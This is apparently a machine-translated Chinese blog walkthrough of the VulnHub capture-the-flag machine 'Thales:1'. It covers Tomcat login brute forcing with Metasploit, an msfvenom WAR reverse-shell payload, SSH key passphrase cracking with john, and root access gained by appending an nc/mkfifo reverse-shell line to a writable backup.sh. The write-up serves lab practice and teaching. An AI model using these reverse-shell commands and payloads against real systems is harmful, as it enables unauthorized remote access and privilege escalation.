当前位置:网站首页>[vulnhub range] thales:1
[vulnhub range] thales:1
2022-07-07 16:24:00 【Nailaoyyds】
Catalog
3、 ... and 、 Elevated privileges
0x02 Dictionary explosion edit
Preface
describe
brief introduction : Open your eyes , Another angle
Include 2 A sign :user.txt and root.txt.
Download link
https://download.vulnhub.com/thales/Thales.zip.torrent
0x00 Introduction to the environment kali 192.168.56.102 Thales Drone aircraft 192.168.56.101
One 、 information gathering
0x00 arp-scan scanning
arp-scan -I eth1 -l # Scan network card LAN


0x01 nmap scanning
Scan to two network segments Not sure which nmap Scan scan two IP

Open ports 22 and 8080
Visit Site , User name and password are required
Two 、 Exploit

0x00 msfconsole utilize
msf Search for tomcat login

To configure payload
user name tomcat password role1

Login successfully

0x01 Upload files

Look for function points , Found the upload point
utilize kali Generate war File Trojan do rebound shell msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.56.102 lport=5555 -f war -o myshell.war
Upload successful , And run

3、 ... and 、 Elevated privileges
0x00 rebound shell
Listening port

Upgrade transaction mutual shell

sudo -l # Need a password , Unknown stay home User found under file Thales

stay `notes.txt` Found in the file `/usr/local/bin/backup.sh View file contents
0x02 Dictionary explosion 
Find out .ssh Folder

It is found that the private key can be used ssh2john.py Generate password file explosion
use ssh2john.py Compile the script
/usr/share/john/ssh2john.py id_rsa > crack.txt
john --wordlist=/usr/share/wordlists/rockyou.txt crack.txt

Burst out the code vodka06
Switching users


0x03 user.txt
see user.txt--- first flag

notes.txt yes root The powers of the , There may be something inside

0x04 rebound shell

notice backup.sh It has executive authority , Can write bounce shell

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 666 >/tmp/f" >> backup.sh
File content editing will directly replace , Append for selection

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 9999 >/tmp/f" >> backup.sh
0x05 root.txt
monitor 9999, After writing, you will connect by yourself
summary
Thales Learned
msf The use of blasting dictionary
rsa Use of private key ciphertext
边栏推荐
- pycharm 终端部启用虚拟环境
- Is it reliable to open an account on Tongda letter with your mobile phone? Is there any potential safety hazard in such stock speculation
- Xingruige database was shortlisted as the "typical solution for information technology application and innovation in Fujian Province in 2021"
- 深度之眼(七)——矩阵的初等变换(附:数模一些模型的解释)
- 记一次项目的迁移过程
- Plate - forme de surveillance par étapes zabbix
- Laravel constructor and middleware execution order
- JS 模块化
- Asyncio concept and usage
- 模仿企业微信会议室选择
猜你喜欢

Apache Doris刚“毕业”:为什么应关注这种SQL数据仓库?
Vs tool word highlight with margin
Three. JS introductory learning notes 19: how to import FBX static model

Shandong old age Expo, 2022 China smart elderly care exhibition, smart elderly care and aging technology exhibition

Rongyun won the 2022 China Xinchuang digital office portal excellence product award!

2022第四届中国(济南)国际智慧养老产业展览会,山东老博会
Xcode Revoke certificate

Xcode Revoke certificate
喜讯!科蓝SUNDB数据库与鸿数科技隐私数据保护管理软件完成兼容性适配
分步式監控平臺zabbix
随机推荐
iptables只允许指定ip地址访问指定端口
Unity3D_ Class fishing project, bullet rebound effect is achieved
SysOM 案例解析:消失的内存都去哪了 !| 龙蜥技术
融云斩获 2022 中国信创数字化办公门户卓越产品奖!
Numpy --- basic learning notes
Eye of depth (VII) -- Elementary Transformation of matrix (attachment: explanation of some mathematical models)
The differences between exit, exit (0), exit (1), exit ('0 '), exit ('1'), die and return in PHP
AE learning 02: timeline
Asyncio concept and usage
2022 the 4th China (Jinan) International Smart elderly care industry exhibition, Shandong old age Expo
pycharm 终端部启用虚拟环境
Odoo integrated plausible embedded code monitoring platform
Logback logging framework third-party jar package is available for free
PHP has its own filtering and escape functions
Laravel 服务提供者实例教程 —— 创建 Service Provider 测试实例
一个普通人除了去工厂上班赚钱,还能干什么工作?
Three. JS introductory learning notes 19: how to import FBX static model
PHP实现微信小程序人脸识别刷脸登录功能
华东师大团队提出,具有DNA调控电路的卷积神经网络的系统分子实现
神经网络c语言中的指针是怎么回事